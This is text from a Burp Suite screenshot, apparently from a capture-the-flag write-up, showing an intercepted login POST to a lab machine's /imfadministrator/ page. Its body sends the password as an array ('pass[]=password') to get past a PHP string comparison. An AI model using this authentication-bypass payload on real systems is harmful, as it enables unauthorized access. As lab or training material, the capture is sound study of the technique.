 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Intercept HTTP history WebSockets history Options
Request to http://172.16.178.128:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /imfadministrator/ HTTP/1.1
2 Host: 172.16.178.128
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 28
9 Origin: http://172.16.178.128
10 Connection: close
11 Referer: http://172.16.178.128/imfadministrator/
12 Cookie: PHPSESSID=jnreiqg2c01pclkj3hrbqbi4k4
13 Upgrade-Insecure-Requests: 1
14
15 user=rmichaels&pass[]=password